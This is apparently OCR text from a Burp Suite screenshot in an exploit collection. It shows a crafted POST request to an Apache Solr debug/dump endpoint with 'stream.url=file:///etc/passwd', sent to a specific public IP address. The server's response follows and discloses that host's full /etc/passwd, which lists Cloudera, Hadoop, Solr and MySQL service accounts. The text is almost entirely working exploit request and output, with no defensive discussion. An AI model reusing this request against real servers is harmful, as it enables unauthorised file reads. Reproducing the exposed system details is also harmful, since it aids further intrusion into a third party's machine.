 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/ckan/debug/dump?param=ContentStreams HTTP/1.1
2 Host: 118.31.46.134:8983
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
7 Origin: http://118.31.46.134:8983
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://118.31.46.134:8983/solr/ckan/config
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 stream.url=file:///etc/passwd
Search
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<arr name="streams">
<lst>
<null name="name"/><str name="sourceInfo">
url
</str>
<null name="size"/><null name="contentType"/><str name="stream">
root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:99:99:Nobody:/:/sbin/nologin
20 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
21 dbus:x:81:81:System message bus:/:/sbin/nologin
22 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
23 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
24 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
25 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 tcpdump:x:72:72::/:/sbin/nologin
28 cloudera-scm:x:997:995:Cloudera Manager:/var/lib/cloudera-scm-server:/sb
29 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
30 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
31 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
32 flume:x:996:993:Flume:/var/lib/flume-ng:/sbin/nologin
33 hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nologin
34 solr:x:994:991:Solr:/var/lib/solr:/bin/bash
35 #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin
36 sentry:x:993:990:Sentry:/var/lib/sentry:/sbin/nologin
37 hue:x:992:989:Hue:/usr/lib/hue:/sbin/nologin
38 zookeeper:x:991:988:ZooKeeper:/var/lib/zookeeper:/sbin/nologin
PeiQi 文库
Search
0 matc